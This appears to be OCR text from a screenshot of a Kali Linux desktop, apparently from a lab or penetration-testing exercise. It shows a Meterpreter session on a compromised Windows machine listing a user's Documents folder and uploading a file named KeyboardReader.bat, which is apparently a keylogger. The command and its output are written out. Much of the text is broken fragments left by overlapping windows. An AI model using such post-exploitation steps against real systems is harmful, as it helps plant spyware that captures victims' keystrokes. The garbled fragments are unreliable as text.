 Documents - Thunar
Mode
File Edit View Go Bookmarks Help
100666/
kali Documents
meterpr
Places
[*] Upl
Computer
[*] Com
meterpr
kali
[*] Upl
oardReader.bat
[*] Com
KeyboardReader.b
oardReader.bat
meterpr
Desktop
at
[*] Upl
oardReader.bat
Recent
[*] Com
1 file: 0 bytes | Free space: 59.8 GiB
oardReader.bat
meterpr
Trash
Listing: C:\Users\Liviu\Documents
Mode Size Type Last modified Name
100777/rwxrwxrwx 0 fil 2024-02-10 17:49:20 -0500 KeyboardReader.bat
100666/rw-rw-rw- 402 fil 2024-02-10 14:50:59 -0500 desktop.ini
meterpreter > upload /home/kali/Documents/KeyboardReader.bat C:/Users/Liviu/Documents
[*] Uploading : /home/kali/Documents/KeyboardReader.bat → C:/Users/Liviu/Documents\KeyboardReader.bat
[*] Completed : /home/kali/Documents/KeyboardReader.bat → C:/Users/Liviu/Documents\KeyboardReader.bat
meterpreter >
« Disc local (C:) ▸ Utilizatori ▸ Liviu ▸ Documente
Nume
ri
KeyboardReader